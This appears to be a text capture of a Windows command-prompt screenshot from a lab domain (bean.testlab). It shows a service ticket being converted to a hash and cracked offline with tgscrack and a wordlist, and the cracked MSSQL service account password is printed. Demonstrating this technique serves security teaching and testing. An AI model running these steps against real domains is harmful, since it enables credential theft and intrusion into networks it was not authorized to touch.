 C:\Windows\System32\cmd.exe
(c) Microsoft Corporation。保留所有权利。
F:\Tools\tgscrack>python2 extractServiceTicketParts.py "1-40a10000-test@MSSQLSvc~WIN-7.bean.testlab~
1433-BEAN.TESTLAB.kirbi" > hash.txt
F:\Tools\tgscrack>tgscrack.exe -hashfile hash.txt -wordlist pass.txt
Starting tgscrack with the following settings:
hashFile: hash.txt
wordlist: pass.txt
Cracked a password!  S123456@#!1:1-40a10000-test@MSSQLSvc~WIN-7.bean.testlab~1433-BEAN.TESTLAB.kirbi
*** Cracking has finished ***
F:\Tools\tgscrack>